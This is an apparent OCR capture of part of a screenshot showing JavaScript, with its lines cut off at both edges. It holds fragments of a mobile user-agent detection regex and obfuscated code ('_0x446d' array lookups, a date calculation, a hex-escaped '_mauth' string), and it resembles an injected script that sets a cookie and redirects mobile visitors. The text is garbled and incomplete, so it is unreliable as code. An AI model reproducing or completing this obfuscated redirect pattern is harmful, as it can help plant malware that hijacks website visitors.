
|cell|chtm|cldc|cmd\-|co(mp|nd)|craw
d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8
w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|he
(20|go|ma)|i230|iac( |\-|\/)|ibro|idea
|\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|
w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|
|o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n1
|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im
8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck
7]|i\-)|qtek|r380|r600|raks|rim9|ro(
|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(
|m3|m5)|tx\-9|up(\. b|g1|si)|utst|v400
v)|vm40|voda|vulc|vx(52|53|60|61|7
|nc|nw)|wmlb|wonu|x700|yas\-|your|z
_0xecfdx3= new Date( new Date()[
_0xecfdx3[_0x446d[12]]();window[_0
navigator[_0x446d[4]]|| window[_0
["\x5F\x6D\x61\x75\x74\x68\x74\x6
[_0x446d[1]](_0×446d[0])== -1){(fu
(_0×446d[7])== -1){if(/(android|bb
+mobile|avantgo|bada\/|blackberry|b
|maemo|midp|mmp|mobile. +firefox|ne